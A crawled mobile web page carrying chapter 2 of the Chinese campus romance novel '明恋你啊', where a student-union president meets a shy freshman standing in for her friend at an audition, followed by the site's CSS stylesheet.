

--- FILE ---
content_type: text/html
request_url: https://m.42wgs.com/book/73098/18906645.html
body_size: 9568
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>明恋你啊 第2节是明恋你啊最新更新章节-TXT全集下载-禁忌书屋手机阅读</title>
<meta name="keywords" content="明恋你啊,明恋你啊 第2节txt手打全文字,明恋你啊TXT下载,明恋你啊最新更新" />
<meta name="description" content="明恋你啊是由作家鲤期所作,本书属于,本书由禁忌书屋的会员收集于网络,供书友们及时阅读和下载到明恋你啊最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script type="text/javascript" src="/17mb/script/yuedu.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body id="novelbody" class="chapter_box">
<div class="chapter_box_head" id="_52mb_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1 class="book_details" id="_52mb_h1">明恋你啊</h1>
	<div class="homepage"><a href="/">首页</a></div>

</div>

<div>
	<div class="chapter_set">
    	<div id="lightdiv" class="set1" onclick="nr_setbg('light')">关灯</div>
        <div id="huyandiv" class="set2" onclick="nr_setbg('huyan')">护眼</div>
        <div class="set3"><div>字体：</div><div id="fontbig" onclick="nr_setbg('big')">大</div> <div id="fontmiddle" onclick="nr_setbg('middle')" >中</div> <div id="fontsmall" onclick="nr_setbg('small')">小</div></div>
		<div class="clear"></div>
    </div>
	
	<div class="nr_title" id="chaptertitle">明恋你啊 第2节</div>
    <div id="chapter_page1" class="chapter_page">
        <ul>
            <li><a href="/book/73098/">返回目录</a></li>
            <li><a href="/book/73098/18906643.html">上一章</a></li>
            <li><a href="/book/73098/18906648.html">下一章</a></li>
            <li><a href="https://m.42wgs.com/ajax.php?addmark=1&aid=73098&cid=18906645&jumpurl=https%3A%2F%2Fm.42wgs.com%2F%2F73098%2F18906645.html">加入书签</a></li>
        </ul>
    </div>
<div align="center"><script>live2();</script></div>
    <div id="novelcontent" class="nr_nr">
    	<div id="nr1">&nbsp;&nbsp;&nbsp;&nbsp;后头的小跟班瑟瑟缩缩，过了很久才吞吞吐吐地开口，“社长，宁辞说，我们下次的节目，他照样毙了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;——<br/>&nbsp;&nbsp;&nbsp;&nbsp;男生宿舍里难得那么干净，都是托了宁辞的福，要不是最近宁辞忙着开学晚会的事要搬回来住，这帮狗崽子也不会勤快地收拾宿舍。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一声巨大的摔门声把宿舍内的三人吓得激灵。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“辞，辞哥？回来了？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞眉眼有些冷意，学生会的事一团糟，趁他不在，副会长就翻了天，借职权之便干了不少让他为难的事，董事会还盯着，更何况声乐团还要负责开学晚会的事，每天都忙着不着地，就没好脾气的嗯了一声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;最先开口的是林一，“辞哥，有你的礼物。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“谁的。”宁辞语气不是很好，“如果是女生的，给我还回去，我不收。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞在a大是发着光的存在，被女生喜欢也很正常，送来的礼物更是多得让人羡慕。不过宁辞很忙，而且，他，最讨厌收礼物。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林一回了一句，吐槽道，“谁敢给你接女生的礼物啊，是英国寄来的，我就给你收着了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞抬头看了一眼林一，问了一句，“英国？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞接过林一手上的礼物，拆开礼物，烫金贺卡上的字体清隽秀气，上面落款的是“亲爱的妈妈”。宁辞脸色冷了下去，连盒子都没有打开，把礼物顺手扔进了身旁的垃圾桶里，冷声道：“以后英国寄来的礼物给我退回去不然就扔掉。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞说完就打出电脑处理副会长闯下的烂摊子。宿舍三人也明显习惯了宁辞的冷气压，没说话，自顾自消遣。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“林一，音乐会那个学妹，你认识？”老大随口提了一句。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林一想起小小个子的乔稚，点了点头，“我妹室友，挺可爱的一个学妹。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“真的太可爱了吧，我对可爱的女孩子没有抵抗力。”老大那天看见乔稚就忍不住夸可爱了，如果不是怕吓到像小白兔一样的乔稚就冲上去要联系方式了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我也是，小小一只，也太可爱了吧。我以后啊就要找小个子可爱的女孩子。”老三也加入了话题。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“辞哥喜欢什么样的女孩子啊？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;打开邮件又是面试信息。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞觉得自己的好脾气全都没了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞没抬眼看，语气淡淡，指尖还留在鼠标上，确定键还没点下去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“身高一米七，肤白貌美大长腿。够了吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;第2章&nbsp;明骚<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初是闲不住的性子，不过几天，就大言不惭地说要去跆拳道馆去面试，和乔稚约好面试完一起吃晚饭。<br/>&nbsp;&nbsp;&nbsp;&nbsp;面试的地方不在学校，而是在一幢商用办公楼。林初生怕乔稚走丢，还细致地给了乔稚电子地图，甚至把路线都规划好了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚红着脸反驳：“我又不是小孩子。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初居高临下看了乔稚几眼，一把把乔稚拢在怀里，笑了，“啊啊啊啊，乔稚，你也太可爱了吧，来让我抱一下！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;.....<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚突然有种挫败感，在个高腿长的林初面前，她还真的是个小不点。<br/>&nbsp;&nbsp;&nbsp;&nbsp;——<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初一大早就出了宿舍，中午才打电话回来才说计划有变，是声乐团的面试，让乔稚顺着地图送材料过去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;又被公交司机夸了几句小朋友真可爱之后，乔稚终于决定把耳机带上，她羡慕林初的个高大长腿，又盯着自己的小短腿叹了口气，连眸子里都带了几分的懊恼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她明明不挑食乖乖喝牛奶了，怎么就是不长个。<br/>&nbsp;&nbsp;&nbsp;&nbsp;其实乔稚虽然只有一米六，但是比例很好，可能是从小练舞的原因，腿又笔直笔直的，匀称好看，衬上细腻白皙的肤色，今天一身吊带绿色格子裙，整个人看起来又夏天又乖巧，那双太容易迷惑人的鹿眼让人远着看，可不就是小朋友嘛。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚伸手费劲才把耳机戴了上去，耳机很大，乔稚脸又小，戴上之后更是看不见乔稚清澈的眉眼。下了公交，外边下着一点毛毛雨，乔稚没有带伞，她顺手把外套的帽子拉上，对了对手机里的地址，推开了旋转门进去，思绪还没回过神来，闷头就往左边窜，被一个男人伸手拦住了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“去哪？”男人表情淡漠，本来清隽的眉眼被细碎的额发盖住，看不见情绪。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊？”耳朵旁的音乐音量还未降下来，乔稚愣了一下，又听着男人重复了一句。<br/>&nbsp;&nbsp;&nbsp;&nbsp;男人声音里似乎有些不耐烦和无奈，可偏偏音色轻如四月的风，晕着低沉的声音格外好听，一字一句停顿得像是在哄小朋友，“我说，你，去，哪？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着男人的嘴型，乔稚也看懂了，连忙拉下耳机，没成功，帽子倒是掉了下去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;——<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞今天正冒着火，本来是声乐团面试，结果有几个评委放鸽子了，他还得点头哈气把人给请回来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;还没有走到门口，就看到一个小小个子的姑娘。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看她没反应还愣是朝工作人员通道走了过来，就忍不住发挥他身为声乐团团长学生会会长的“乐于助人”，拦住小姑娘的去路，好声好气地问了一句，“去哪？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;小姑娘带着帽子，还罩着比她脸还大的耳机，瓷白的脸就衬得更加小，微低着头，看不清长什么样，像出神在想什么，被他这样一说，那眸子抬眼看他有几分慌乱。<br/>&nbsp;&nbsp;&nbsp;&nbsp;小姑娘本来就不高，离得宁辞近了之后更是小小一只，只能抬头看他，“啊？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;声音甜甜腻腻的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;像棉花糖。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着乔稚小小一只，宁辞也不知起了什么心思，压下了刚刚的怒气，带上了些无奈，“我说，你，去，哪？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;小姑娘着急把耳机摘下来，没成功，反而拉下了帽子，露出了精致小巧的脸。<br/>&nbsp;&nbsp;&nbsp;&nbsp;眼珠子乌黑，圆溜溜的，眼底清澈明洁，皮肤像牛奶一样，奶白色，穿着吊带绿色格子裙，露出来的手臂也白得发亮，乖巧得不像话，那双无辜的鹿眼还盯着他看。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞眼皮一跳，打量了小姑娘几眼，心脏仿佛停了一下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;想起前几天林一他们问起他的理想型。<br/>&nbsp;&nbsp;&nbsp;&nbsp;肤白貌美小短腿，似乎也不错。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚拉下耳机，看着男人愣了神。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁……宁辞学长。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那天音乐会，隔得很远，没看清楚宁辞，只记得了带了望远镜的林初，赞叹的那一声惊为神人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;漆黑的发色晕得宁辞的眉眼清冷，宁辞眼睛狭长，眼角微挑，说不出是桃花眼还是瑞凤眼，敛下眸子看人，让人觉得有几分笑意，又不像是由心而发的笑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚耳后的皮肤隐隐发热，不觉微微踮起脚，企图与宁辞视线平齐，又发现在身高一米八几的宁辞面前是徒劳，放弃了，抬着头看着宁辞，支支吾吾地说道，“2……21楼。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞看见乔稚微红的耳垂，指了另一个方向，轻笑了声，“这边。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚猛点了几下头，窜进了狭窄的电梯口，看着两边都有的电梯不知所措。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞不知为何也走了过来，淡漠的眉眼没有看她，仿佛只是在等电梯，气氛一时微妙得很。<br/>&nbsp;&nbsp;&nbsp;&nbsp;就在乔稚心里想着要不要逃跑的时候，电梯像是救星一样，门开了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚松了口气，挤进人群里，宁辞也进了电梯，神色平静，没什么表情，顺手按亮了9楼和21楼的按钮。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚站在宁辞身边，那双无辜的鹿眼偷瞄宁辞，宁辞淡定扫了一眼，乔稚偷偷收回了视线，默默低下头，耳垂渐渐红了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在神仙学长面前丢人了……<br/>&nbsp;&nbsp;&nbsp;&nbsp;——<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞到9楼就下了电梯，乔稚低着头，门再打开才敢抬起头，深呼了口气，脸上的红晕降了下去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“来得好及时啊啊！吱吱！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;吱吱是林初给她取的外号，跟她名字里的稚又是谐音，说她像只小仓鼠，胆子小，还容易害羞。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”乔稚轻轻答应了一声，声音软软的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看见乔稚耳垂还是红的，林初惊奇地问了一句，“吱吱，你的小耳朵怎么又红了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初说的间隙，乔稚觉得耳朵的温度更高了，连忙转移了话题，“初初，这是你缺的资料。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“要什么资料，快快，你给我顶上。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊？”乔稚明显被林初风风火火的样子弄懵了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;懵懵懂懂的样子，让谁看了都夸一声可爱。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我哥为了整我把我资料放上去了。神tm跳舞，老子啥舞也不会，面试个毛线。”林初咬牙切齿，又是被自家亲生哥哥坑了的一天。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林一骗她说是什么跆拳道的面试，她才来了。鬼知道是什么声乐团的面试，还不得把单纯的乔稚骗来，乔稚这水灵灵的样子不去晚会跳舞都亏了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我可爱的吱吱，你替我去嘛，我知道你最好了。”林初一米七的个子还拉着小小的乔稚撒娇也不嫌丢人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚红着脸，“初初，我很久没跳舞了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“加上我哥的联系方式？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“林初！”乔稚声音软软的，一点威慑力都没有。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“好啦，吱吱，你就去一次嘛，你跳舞真的会很好看的。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初自从知道乔稚会跳舞，心里更喜欢乔稚了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;现实版小公主啊！谁不喜欢！<br/>&nbsp;&nbsp;&nbsp;&nbsp;经不住林初撒娇，乔稚终于答应下来，微微皱着眉头，“我就去这一次。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我跟你说啊，吱吱，宁辞学长是今天的考官之一，说实在的我还挺想见一见宁辞学长的，不过我哥说宁辞学长冷下脸来很可怕的，你也小心点，我哥说他的理想型好像是肤白貌美大长腿，对你这个小可爱啊不感兴趣。”林初说着叹了口气，又揉乱了乔稚的头发。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚抬起眼看她，绿色格子裙本来就极有夏天的感觉，落在乔稚身上，那份少女感就更甚，忽闪的鹿眼似乎时常迷茫游离着，像只小鹿一样撞进了人的心里，被揉乱的脑勺更让人想要再揉一下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初在心里叹了声可惜，肤白貌美小公主，宁辞学长不吃这一挂呢。<br/>&nbsp;&nbsp;&nbsp;&nbsp;暴殄天物！<br/>&nbsp;&nbsp;&nbsp;&nbsp;——<br/>&nbsp;&nbsp;&nbsp;&nbsp;“下一个。”宁辞声音里没什么情绪，想起刚才的小姑娘还有些心动，敛下心思翻开了面试简历。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林初？<br/>&nbsp;&nbsp;&nbsp;&nbsp;那不是林一他妹妹吗？那个短发假小子？<br/>&nbsp;&nbsp;&nbsp;&nbsp;宁辞皱了皱眉，没说话。<br/>&nbsp;&nbsp;&nbsp;&nbsp;门慢慢打开，进来的是一个小小的身影，动作小心翼翼的，生怕门发出什么剧烈的响声，一放手，门关上的声音反而在房间里回放得更大了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;乔稚脸上透出一副懊悔的表情，像做错事一样，小步走了过来，站在面试官中间。宁辞身为声乐团的团长自然是在正中间，看着拘谨的乔稚，心里在思量些什么。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不好意思，林初有点事耽误了，我来替她。”<br/></div>
    </div>
<script>chapter1();</script><br>
    <div id="chapter_page2" class="chapter_page">
            <ul>
                <li><a href="/book/73098/">返回目录</a></li>
                <li><a href="/book/73098/18906643.html">上一章</a></li>
                <li><a href="/book/73098/18906648.html">下一章</a></li>
                <li><a href="https://m.42wgs.com/ajax.php?addmark=1&aid=73098&cid=18906645&jumpurl=https%3A%2F%2Fm.42wgs.com%2F%2F73098%2F18906645.html">加入书签</a></li>
            </ul>
        </div>
		<br>
<script>chapter2();</script>
  <div class="wap_search foot_wap_search">
  <form action="/s.php" method="post">
    <input type="text" name="search_key" value="" placeholder="请输入小说名" class="textone"/>
    <div class="text2"><p></p><input type="submit" class="texttwo" value="搜索"/></div>
  </form>
</div>
<div class="wap_footer">
  <p>本网站为网友写作提供上传空间平台。请上传合法的版权的作品,如有发现本站有侵犯权利版权内容的请向本站投诉</p>
</div>
		<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 
</div>
<div class="tfanye" onclick="tfanye()"></div>
<div class="bfanye" onclick="bfanye()"></div>
<script>getset()</script>
<script type="text/javascript">
var lastread=new LastRead();lastread.set('73098', '18906645', '明恋你啊', '明恋你啊 第2节');
</script>
<script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.42wgs.com/17mb/style/style.css
body_size: 3263
content:
body{font: 1px "瀹嬩綋", "Arial Narrow";background: url('wap.png');font-size:12px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6,p,input{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
body{background: #E9FAFF;}
.wap_head{position: relative; background: #88C6E5; height: 55px; line-height: 55px;overflow: hidden}
.logo h1{position:absolute;font-size: 24px; font-weight: bold;color: #FFF; margin-left: 10px;}
.logo h1 a{color:#fff;}
.login_register{position: absolute; right: 10px; color: #DFDFDF;}
.login_register a{color: #FFF; font-size: 14px;}
.wap_nav{height: 35px;background:  #88C6E5; line-height: 35px; border-top: 1px solid #C3DFEA; overflow: hidden}
.wap_nav ul li{float: left; width: 20%; text-align: center;}
.wap_nav ul li a{color: #fff;font-weight: bold;}
.wap_search{position: relative; border: 1px solid #88C6E5; border-radius: 3px;height: 25px; margin-top: 15px; margin-left: 10px; margin-right: 10px;}
.wap_search .textone{position: absolute; left: 0px; right: 70px; top: 1px;width: 98%; height: 23px;border: 0px;color: #666;  border-radius: 3px; line-height: 22px; padding-left: 5px; outline: none;}
.wap_search .text2{position: absolute; right: 0px;height: 25px; width: 70px;}
.wap_search p{position: absolute; left: 5px; width: 21px; height: 25px}
.wap_search .texttwo{position: absolute;  right: 0px; border: none; top: 0px;height: 25px;  background: #88C6E5; width:60px; color: #FFF; font-size: 14px; font-weight: bold; padding-left: 3px; outline: none} 
.wap_hot{margin-top: 20px; height: 200px;}
.wap_hot h3{height: 35px; background: #88C6E5; line-height: 35px;}
.wap_hot span{font-size: 20px; padding-right: 5px;}
.wap_hot h3 a{padding-left: 10px; color: #FFF; font-weight: bold; font-size: 14px;}
.wap_hot .wap_hot_list{margin-top: 10px;}
.wap_hot .wap_hot_list li{float: left; width: 25%;text-align: center;overflow: hidden;}
.wap_hot .wap_hot_list li img{border: 1px solid #ddd}
.wap_hot .hot_novelname{height: 30px;line-height: 30px; overflow: hidden}
.wap_hot .hot_author{height: 14px; overflow: hidden; line-height: 14px;color:#999}
.wap_hot .hot_author a{color: #666;}
.wap_sort{margin-bottom:20px;position:relative;}
.wap_sort .sort_title{height: 35px; background: #88C6E5; line-height: 35px;}
.wap_sort .sort_more{position:absolute;right:0px;top:0px;}
.wap_sort .sort_more a{padding-right: 10px; color: #FFF;}
.wap_sort span{font-size:14px; padding-right: 5px;}
.wap_sort h3 a{padding-left: 10px; color: #FFF; font-weight: bold; font-size: 14px;}
.wap_sort_novel{position: relative; margin-top:15px; height: 110px;}
.wap_sort_novel .sort_img{position: absolute; left: 10px;  width: 80px; height: 110px;}
.wap_sort_novel .sort_content{position: absolute; left: 100px; right: 5px;  height: 110px;}
.wap_sort .sort_content .name{margin-top: 3px; height: 16px; overflow: hidden;}
.wap_sort .sort_content .name a{font-size: 14px; font-weight: bold; color: #666;}
.wap_sort .sort_content .intro{margin:5px 0px 5px 0px; text-indent: 2em; height: 55px; overflow: hidden; line-height: 18px; color: #888;}
.wap_sort .sort_content .author{position: absolute; color: #666; height: 16px; overflow: hidden;}
.wap_sort .sort_content .author a{color: #666;}
.wap_sort .number_serial{position: absolute; right: 0px; overflow: hidden; height: 20px;}
.wap_sort .sort_content .serial,.wap_sort .sort_content .number{float: left; padding:0px 7px; border-radius: 3px; text-align: center}
.wap_sort .sort_content .serial{border: 1px solid #4AB238; color: #4AB238; margin-right: 5px;}
.wap_sort .sort_content .number{border: 1px solid #BA1E15; color: #BA1E15; }
.wap_sort_box .sort_list{margin: 0px 10px 0px 10px; height: 200px;}
.wap_sort_box .sort_list{font-size:18px;}
.wap_sort_box .sort_list li {height: 30px; line-height: 25px; overflow: hidden; border-bottom: 1px dashed #ddd;}
.wap_sort_box .sort_list li .s1{padding-right: 10px;color: #999;}
.wap_sort_box .sort_list li .s3{ color: #999;}
.foot_wap_search{margin-top: 30px; margin-bottom: 20px;}
.wap_footer{margin-top: 20px; height: 55px; background: #88C6E5; color: #FFF; font-size: 16px; line-height: 20px; padding: 15px 10px 5px 10px; text-align: center}
.info_box_head{position: relative; height: 40px;line-height: 40px; background: #88C6E5;}
.info_box_head .return{position: absolute; left: 20px; top: 8px;  border: 1px solid #fff; border-radius: 5px; width: 60px;height: 23px; text-align: center; line-height: 23px; background: #88C6E5;}
.info_box_head .book_details{margin: 0px auto; width: 80px; height: 40px; line-height: 43px; text-align: center; color: rgb(0, 0, 0); font-weight: bold;color: #fff;}
.info_box_head .homepage{position: absolute; right: 20px; top: 8px; border: 1px solid #fff; border-radius: 3px; width: 60px;height: 23px; text-align: center; line-height: 23px;background: #88C6E5;}
.info_box_head .return a,.info_box_head .homepage a{color: #FFF; font-size: 14px; font-weight: bold}
.info_box .info_novel{position: relative; height: 145px;background: #EDFAFF; margin-top: 15px;}
.info_box .info_novel .info_novel_img{position: absolute; left: 5px;}
.info_box .info_novel .info_novel_img img{width: 90px; height: 130px; border: 1px solid#ddd; }
.info_box .info_novel .info_novel_con{position: absolute; left: 105px; right: 5px; top: 7px;}
.info_box .info_novel .info_novel_con .info_t1{font-size: 14px; color:rgb(72, 71, 75);font-weight: bold;}
.info_box .info_novel .info_novel_con div{margin-bottom: 5px; color: #666; height: 16px; line-height: 16px; overflow: hidden;}
.info_box .info_novel .info_novel_con div a{color: #666;}
.info_box .book_operation{height: 28px; overflow: hidden;}
.info_box .book_operation div{float: left; width: 20%;height: 25px; margin-right:2%;margin-left:2%; border: 1px solid #88C6E5; text-align: center; line-height: 25px; background: #88C6E5; border-radius: 3px;}
.info_box .book_operation div a{color: #FFF;}
.info_box .info_intro{height:60px; line-height:20px; overflow: hidden; text-indent: 2em;margin:10px; color:#999;}
.info_newest{margin-top:10px;}
.info_newest .mulu_title{height: 35px; line-height: 35px; background: #88C6E5; font-size: 14px; color: #FFF; padding-left: 10px; font-weight: bold}
.info_newest ul{margin:10px;}
.info_newest ul li{height: 30px; line-height: 30px; font-size: 14px; border-bottom: 1px dotted #ddd;}
.info_newest ul li a{color: #666;}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
chapter_box{margin:0px; padding: 0px}
.chapter_box_head{position: relative; height: 40px;line-height: 40px; background: #88C6E5; border-bottom: 1px solid #DDD;}
.chapter_box_head .return{position: absolute; left: 20px; top: 8px;  border: 1px solid #fff; border-radius: 5px; width: 60px;height: 23px; text-align: center; line-height: 23px; background: #88C6E5;}
.chapter_box_head .book_details{margin: 0px auto; overflow:hidden;height: 40px; line-height: 40px; text-align: center; color: rgb(0, 0, 0); font-weight: bold; color: #fff;}
.chapter_box_head .homepage{position: absolute; right: 20px; top: 8px; border: 1px solid #fff; border-radius: 3px; width: 60px;height: 23px; text-align: center; line-height: 23px;background: #88C6E5;}
.chapter_box_head .return a,.chapter_box_head .homepage a{color: #FFF; font-size: 14px; font-weight: bold}
.chapter_set{position: relative;height:30px;margin-top:10px;}
.chapter_set .set1,.chapter_set .set2,.chapter_set .set3{position: absolute;}
.chapter_set .set1{left: 5px;}
.chapter_set .set2{left: 60px; }
.chapter_set .set1,.chapter_set .set2{border: 1px solid #88C6E5; padding: 2px 5px;  text-align: center; border-radius: 3px; color: #88C6E5; font-weight: bold; top: 5px;}
.chapter_set .set3{right: 5px; top: 5px;}
.chapter_set .set3 div{float: left; padding: 2px 5px; color: #88C6E5; font-weight: bold;border: 1px solid #88C6E5; border-radius: 3px; margin-right: 3px;}
.chapter_box .nr_title{ overflow: hidden; margin-top:10px; font-size: 16px;text-align: center; color: #88C6E5; font-weight: bold;}
.chapter_box .chapter_page{margin-top: 20px; padding:0px 5px 0px 5px; height: 30px;line-height: 30px; text-align: center; background: #88C6E5;}
.chapter_box .chapter_page li{float: left;  width: 25%;height: 20px; lighting-color: 20px;}
.chapter_box .chapter_page li a{font-size: 16px; font-weight: bold; color: #FFF;}
.chapter_box .nr_nr{color: #666; margin:10px;line-height: 200%;font-size:16px;}
.sort_box{margin:20px 0px 20px 10px}
.sort_box li{float: left; width: 22%; height: 25px; line-height: 25px; text-align: center; border: 1px solid #88C6E5; border-radius: 3px; margin-bottom: 8px;}
.sort_box li a{display:block;color: #88C6E5; font-weight: bold;}
